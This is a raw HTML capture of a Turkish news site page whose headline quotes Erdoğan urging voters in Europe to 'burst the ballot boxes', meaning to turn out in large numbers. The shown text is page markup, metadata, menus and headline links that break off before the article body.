

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ensonnokta.com/erdogan-sandiklari-patlatin-h47121.html
body_size: 25391
content:


<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
<title>Erdoğan, &#039;Sandıkları patlatın&#039;</title>
<link rel="shortcut icon" href="https://ensonnokta.com/wp-content/uploads/2022/12/en-son-nokta.png" /><link rel="stylesheet" href="https://ensonnokta.com/wp-content/themes/theHaberV3.2/style.css">
<link rel="stylesheet" href="https://ensonnokta.com/wp-content/themes/theHaberV3.2/stylex.css">
<script type="text/javascript"> var temaurl = 'https://ensonnokta.com/wp-content/themes/theHaberV3.2'; var tarayicibildirimleri = 'false'; </script>
<script src="https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/jquery-1.9.1.min.js"></script>
<script src="https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/swiper.js"></script>
<script src="https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/swiper.min.js"></script>
<meta name="google-site-verification" content="Wh5G6CYDGc7unZURTcD3rgJN2_Iqmd3awl5Oy9hVQOk" />

<script src="https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/script.js"></script>
<link rel="stylesheet" href="https://ensonnokta.com/wp-content/themes/theHaberV3.2/font-awesome.min.css">
<link href='https://fonts.googleapis.com/css?family=Titillium+Web:400,600,300,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>

<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<meta name="description" content="Muğla&#039;da vatandaşlara hitap eden Cumhurbaşkanı Erdoğan, Avrupa&#039;daki vatandaşlara seslenerek, Batılı kardeşlerim yarın oylama başlıyor. Sıkı durun Avrupa&#039;da da sandıkları patlatın&#039; dedi."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ensonnokta.com/erdogan-sandiklari-patlatin-h47121.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Erdoğan, &#039;Sandıkları patlatın&#039;" />
<meta property="og:description" content="Muğla&#039;da vatandaşlara hitap eden Cumhurbaşkanı Erdoğan, Avrupa&#039;daki vatandaşlara seslenerek, Batılı kardeşlerim yarın oylama başlıyor. Sıkı durun Avrupa&#039;da da sandıkları patlatın&#039; dedi." />
<meta property="og:url" content="https://ensonnokta.com/erdogan-sandiklari-patlatin-h47121.html" />
<meta property="og:site_name" content="En Son Nokta" />
<meta property="article:author" content="https://facebook.com" />
<meta property="article:section" content="Genel" />
<meta property="og:updated_time" content="2022-11-23T13:48:59+03:00" />
<meta property="og:image" content="https://ensonnokta.com/wp-content/uploads/2018/06/cumhurbaskani-erdogan-konusuyor-2h1528292163-2b06fa.png" />
<meta property="og:image:secure_url" content="https://ensonnokta.com/wp-content/uploads/2018/06/cumhurbaskani-erdogan-konusuyor-2h1528292163-2b06fa.png" />
<meta property="og:image:width" content="940" />
<meta property="og:image:height" content="350" />
<meta property="og:image:alt" content="Erdoğan, &#8216;Sandıkları patlatın&#8217;" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2018-06-06T16:50:05+03:00" />
<meta property="article:modified_time" content="2022-11-23T13:48:59+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Erdoğan, &#039;Sandıkları patlatın&#039;" />
<meta name="twitter:description" content="Muğla&#039;da vatandaşlara hitap eden Cumhurbaşkanı Erdoğan, Avrupa&#039;daki vatandaşlara seslenerek, Batılı kardeşlerim yarın oylama başlıyor. Sıkı durun Avrupa&#039;da da sandıkları patlatın&#039; dedi." />
<meta name="twitter:creator" content="@com" />
<meta name="twitter:image" content="https://ensonnokta.com/wp-content/uploads/2018/06/cumhurbaskani-erdogan-konusuyor-2h1528292163-2b06fa.png" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Mehmet Emin Beyaz" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="Bir dakikadan az" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ensonnokta.com/#organization","name":"En Son Nokta","url":"https://ensonnokta.com"},{"@type":"WebSite","@id":"https://ensonnokta.com/#website","url":"https://ensonnokta.com","name":"En Son Nokta","publisher":{"@id":"https://ensonnokta.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://ensonnokta.com/wp-content/uploads/2018/06/cumhurbaskani-erdogan-konusuyor-2h1528292163-2b06fa.png","url":"https://ensonnokta.com/wp-content/uploads/2018/06/cumhurbaskani-erdogan-konusuyor-2h1528292163-2b06fa.png","width":"940","height":"350","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://ensonnokta.com/erdogan-sandiklari-patlatin-h47121.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ensonnokta.com","name":"Ev"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ensonnokta.com/kategori/genel","name":"Genel"}},{"@type":"ListItem","position":"3","item":{"@id":"https://ensonnokta.com/erdogan-sandiklari-patlatin-h47121.html","name":"Erdo\u011fan, &#8216;Sand\u0131klar\u0131 patlat\u0131n&#8217;"}}]},{"@type":"WebPage","@id":"https://ensonnokta.com/erdogan-sandiklari-patlatin-h47121.html#webpage","url":"https://ensonnokta.com/erdogan-sandiklari-patlatin-h47121.html","name":"Erdo\u011fan, &#039;Sand\u0131klar\u0131 patlat\u0131n&#039;","datePublished":"2018-06-06T16:50:05+03:00","dateModified":"2022-11-23T13:48:59+03:00","isPartOf":{"@id":"https://ensonnokta.com/#website"},"primaryImageOfPage":{"@id":"https://ensonnokta.com/wp-content/uploads/2018/06/cumhurbaskani-erdogan-konusuyor-2h1528292163-2b06fa.png"},"inLanguage":"tr","breadcrumb":{"@id":"https://ensonnokta.com/erdogan-sandiklari-patlatin-h47121.html#breadcrumb"}},{"@type":"Person","@id":"https://ensonnokta.com/erdogan-sandiklari-patlatin-h47121.html#author","name":"Mehmet Emin Beyaz","image":{"@type":"ImageObject","@id":"https://ensonnokta.com/wp-content/uploads/2022/09/mehmet-emin-beyaz.jpeg","url":"https://ensonnokta.com/wp-content/uploads/2022/09/mehmet-emin-beyaz.jpeg","caption":"Mehmet Emin Beyaz","inLanguage":"tr"},"sameAs":["https://facebook.com","https://twitter.com/https://twitter.com"],"worksFor":{"@id":"https://ensonnokta.com/#organization"}},{"@type":"BlogPosting","headline":"Erdo\u011fan, &#039;Sand\u0131klar\u0131 patlat\u0131n&#039;","datePublished":"2018-06-06T16:50:05+03:00","dateModified":"2022-11-23T13:48:59+03:00","articleSection":"Genel","author":{"@id":"https://ensonnokta.com/erdogan-sandiklari-patlatin-h47121.html#author","name":"Mehmet Emin Beyaz"},"publisher":{"@id":"https://ensonnokta.com/#organization"},"description":"Mu\u011fla&#039;da vatanda\u015flara hitap eden Cumhurba\u015fkan\u0131 Erdo\u011fan, Avrupa&#039;daki vatanda\u015flara seslenerek, Bat\u0131l\u0131 karde\u015flerim yar\u0131n oylama ba\u015fl\u0131yor. S\u0131k\u0131 durun Avrupa&#039;da da sand\u0131klar\u0131 patlat\u0131n&#039; dedi.","name":"Erdo\u011fan, &#039;Sand\u0131klar\u0131 patlat\u0131n&#039;","@id":"https://ensonnokta.com/erdogan-sandiklari-patlatin-h47121.html#richSnippet","isPartOf":{"@id":"https://ensonnokta.com/erdogan-sandiklari-patlatin-h47121.html#webpage"},"image":{"@id":"https://ensonnokta.com/wp-content/uploads/2018/06/cumhurbaskani-erdogan-konusuyor-2h1528292163-2b06fa.png"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://ensonnokta.com/erdogan-sandiklari-patlatin-h47121.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="En Son Nokta &raquo; Erdoğan, &#8216;Sandıkları patlatın&#8217; yorum akışı" href="https://ensonnokta.com/erdogan-sandiklari-patlatin-h47121.html/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://ensonnokta.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='protect-link-css-css' href='https://ensonnokta.com/wp-content/plugins/wp-copy-protect-with-color-design/css/protect_style.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://ensonnokta.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ensonnokta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ensonnokta.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ensonnokta.com/wp-json/wp/v2/posts/47121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ensonnokta.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://ensonnokta.com/?p=47121' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ensonnokta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fensonnokta.com%2Ferdogan-sandiklari-patlatin-h47121.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ensonnokta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fensonnokta.com%2Ferdogan-sandiklari-patlatin-h47121.html&#038;format=xml" />
		
		<script type="text/javascript">
			jQuery(function($){
				$('.protect_contents-overlay').css('background-color', '#000000');
			});
		</script>

		
						<script type="text/javascript">
				jQuery(function($){
					$('img').attr('onmousedown', 'return false');
					$('img').attr('onselectstart','return false');
				    $(document).on('contextmenu',function(e){

							
								// ブラウザ全体を暗くする
								$('.protect_contents-overlay, .protect_alert').fadeIn();

								
								$('.protect_contents-overlay, .protect_alert').click(function(){	
									// ブラウザ全体を明るくする
									$('.protect_contents-overlay, .protect_alert').fadeOut();
								});
							

				        return false;
				    });
				});
				</script>

									<style>
					* {
					   -ms-user-select: none; /* IE 10+ */
					   -moz-user-select: -moz-none;
					   -khtml-user-select: none;
					   -webkit-user-select: none;
					   -webkit-touch-callout: none;
					   user-select: none;
					   }

					   input,textarea,select,option {
					   -ms-user-select: auto; /* IE 10+ */
					   -moz-user-select: auto;
					   -khtml-user-select: auto;
					   -webkit-user-select: auto;
					   user-select: auto;
				       }
					</style>
					
														
					
								
				
								
				
				
						<style type="text/css" id="wp-custom-css">
			.mobilSliderResim3 img {
    object-fit: cover;
}
.anaGorunum5 img {
    object-fit: cover;
    object-position: top;
}
.yanGorunum2 img {
    object-fit: cover;
    object-position: top;
}
		</style>
		 
<style>
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #efefef!important;}
#header {background: #ffffff!important;}
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
ul.yeniMansetSliderul li:before{color: #e6242b!important;}
ul.yeniMansetSliderul li.active2:before {border-left: 5px solid #e6242b!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}

</style>

</head>
<body data-rsssl=1>


<div class="alerttt" style="display: none;">
<a href="https://ensonnokta.com" title="En Son Nokta"><img src="https://ensonnokta.com/wp-content/uploads/2022/12/en-son-nokta.png" alt="haberdar ol" width="70" height="24"/></a><strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
<div class="solkulereklam"> <a href="https://www.berkanadolulisesi.com/"><img src="https://ensonnokta.com/wp-content/uploads/2021/07/berk-anadolu-dik.jpeg" alt="" width="160" height="auto" /></a></div><div class="sagkulereklam"> <a href="https://www.meslegimokullari.com/"><img src="https://ensonnokta.com/wp-content/uploads/2021/07/meslegim.jpeg" alt="" width="160" height="auto" /></a></div></div>

<div id="siteGenel">

	<!--- 
	<center><a href="http://www.engelsizsinizvakfi.org" target="_blank" rel="noopener"><img class="" src=" https://ensonnokta.com/wp-content/uploads/2018/05/engelsiz.jpeg" alt="engelsizsiniz" width="980"  /></a></center>
	
	---> 
	
<div style="height: 42px; margin: 10px 0px 0px 0px; float: left;">
<div class="sondakika"><i style="color: #ffffff; float: left;" class="fa fa-clock-o fa-2x"></i><h1><strong>SON</strong> <span>DAKİKA</span></h1></div>
<div id="ustSondakikaic">
<p><strong>22:52 - </strong><a href="https://ensonnokta.com/reyhan-sumbul-durmus-turkiyede-hollanda-egitim-modelini-hayata-gecirdik-h70890.html" title="Reyhan Sümbül Durmuş: Türkiye’de Hollanda Eğitim Modelini Hayata Geçirdik">Reyhan Sümbül Durmuş: Türkiye’de Hollanda Eğitim Modelini Hayata Geçirdik</a></p>
<p><strong>00:24 - </strong><a href="https://ensonnokta.com/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozerden-kayyum-aciklamasi-h70881.html" title="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması">MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması</a></p>
<p><strong>20:51 - </strong><a href="https://ensonnokta.com/mhpli-feti-yildizdan-kritik-aciklama-ahmet-turk-ve-ahmet-ozer-goreve-iade-edilmeli-h70871.html" title="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;">MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;</a></p>
	
</div>
</div>
<div style="margin: 10px 0px 0px 0px;float:right;width:128px;background: #fbc702;height: 42px;">
<div class="anaFacebook"><a href="https://www.facebook.com/ensonnoktahaber" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="anaTwitter"><a href="https://twitter.com/ensonnoktahaber" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="anaGoogle"><a href="https://www.google.com/search?&q=site:ensonnokta.com" title="google plus" target="_blank"><i class="fa fa-google-plus"></i></a></div><div class="anaLinkedin"><a href="https://tr.linkedin.com" title="linkedin" target="_blank"><i class="fa fa-linkedin"></i></a></div></div>
<div class="sil"></div>

<div style="width: 100%; height: 30px; margin: 10px 0px 10px 0px;">
<div id="menuBG2">
<div class="menu-sayfalar-container"><ul id="menu-sayfalar" class="menu2"><li id="menu-item-47010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47010"><a href="https://ensonnokta.com/kunye">Künye</a></li>
<li id="menu-item-47011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47011"><a href="https://ensonnokta.com/yazarlar">Yazarlar</a></li>
<li id="menu-item-47012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47012"><a href="https://ensonnokta.com/haber-gonder">Haber Gönder</a></li>
<li id="menu-item-47013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47013"><a href="https://ensonnokta.com/iletisim">İletişim</a></li>
</ul></div></div>
<form method="get" id="searchform" class="aramayap cf" action="https://ensonnokta.com/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit"><i style="color: #454545;" class="fa fa-search"></i></button>
</form>
</div>

<div style="width: 100%; height: 100px; overflow: hidden; margin: 0px 0px 0px 0px;">
<a style="float:left; display: flex;" href="https://ensonnokta.com" title="En Son Nokta"><img src="https://ensonnokta.com/wp-content/uploads/2022/12/en-son-nokta.png" alt="En Son Nokta" width="auto" height="100"/></a>
<div style="float: right; margin-right: 0px;"><a href="https://www.meslegimokullari.com/"><img  style=" margin-top: 6px;" 
 src="https://ensonnokta.com/wp-content/uploads/2021/07/meslegim-logo.jpeg" alt="" width="790" height="auto" /></a></div></div>

<div class="sil"></div>

<div id="menuBG">
<div style="margin: 0 auto; width: 980px;">
<div class="home">
<a href="https://ensonnokta.com" title="En Son Nokta"><i class="fa fa-home"></i></a>
</div>
<div class="menu-menu1-container"><ul id="menu-menu1" class="menu"><li id="menu-item-8847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8847"><a href="https://ensonnokta.com/kategori/gundem">Gündem</a></li>
<li id="menu-item-8848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8848"><a href="https://ensonnokta.com/kategori/dunya">Dünya</a></li>
<li id="menu-item-8849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8849"><a href="https://ensonnokta.com/kategori/siyaset">Siyaset</a></li>
<li id="menu-item-44685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44685"><a href="https://ensonnokta.com/kategori/yerel-haberler">Yerel Haberler</a></li>
<li id="menu-item-8850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8850"><a href="https://ensonnokta.com/kategori/ekonomi">Ekonomi</a></li>
<li id="menu-item-8851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8851"><a href="https://ensonnokta.com/kategori/spor">Spor</a></li>
<li id="menu-item-8852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8852"><a href="https://ensonnokta.com/kategori/magazin">Magazin</a></li>
<li id="menu-item-8883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8883"><a href="https://ensonnokta.com/kategori/egitim">Eğitim</a></li>
<li id="menu-item-47015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47015"><a href="https://ensonnokta.com/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-47014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47014"><a href="https://ensonnokta.com/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-8885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8885"><a href="https://ensonnokta.com/kategori/foto-galeri">Foto Galeri</a></li>
<li id="menu-item-8886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8886"><a href="https://ensonnokta.com/kategori/video-galeri">Video Galeri</a></li>
</ul></div></div>
</div>

<div class="sil"></div>
 
<div style="margin-top: 10px;">

<div class="surManset">
<a href="https://ensonnokta.com/google-rekabet-yasasi-davasiyla-karsi-karsiya-h67663.html" title="Google, rekabet yasası davasıyla karşı karşıya">
<img src="https://ensonnokta.com/wp-content/uploads/2024/06/2344254-620x349-1.jpg" alt="Google, rekabet yasası davasıyla karşı karşıya" width="100%" height="100%"/>
<p></p>
<div class="suryazi" style="width: 230px;">

<strong>Google, rekabet yasası davasıyla karşı karşıya</strong> </div>
</a>
</div>


<div class="surManset">
<a href="https://ensonnokta.com/2-yil-sonra-cikacak-islemciyi-tanittilar-hisseleri-yuzde-5-artti-h67644.html" title="2 yıl sonra çıkacak işlemciyi tanıttılar! Hisseleri arttı">
<img src="https://ensonnokta.com/wp-content/uploads/2024/06/2-yil-sonra-cikacak-islemciyi-tanittilar-hisseleri-yuzde-5-artti-d3f84e.jpg" alt="2 yıl sonra çıkacak işlemciyi tanıttılar! Hisseleri arttı" width="100%" height="100%"/>
<p></p>
<div class="suryazi" style="width: 230px;">

<strong>2 yıl sonra çıkacak işlemciyi tanıttılar! Hisseleri arttı</strong> </div>
</a>
</div>


<div class="surManset">
<a href="https://ensonnokta.com/cin-artik-ekonomi-alaninda-abdyi-zorluyor-xiaomiden-sasirtan-basari-h67640.html" title="Çin artık ekonomi alanında ABD&#8217;yi zorluyor!">
<img src="https://ensonnokta.com/wp-content/uploads/2024/06/cin-artik-ekonomi-alaninda-abdyi-zorluyor-xiaomiden-sasirtan-basari-13f23e.jpg" alt="Çin artık ekonomi alanında ABD&#8217;yi zorluyor!" width="100%" height="100%"/>
<p></p>
<div class="suryazi" style="width: 230px;">

<strong>Çin artık ekonomi alanında ABD&#8217;yi zorluyor!</strong> </div>
</a>
</div>


<div class="surManset">
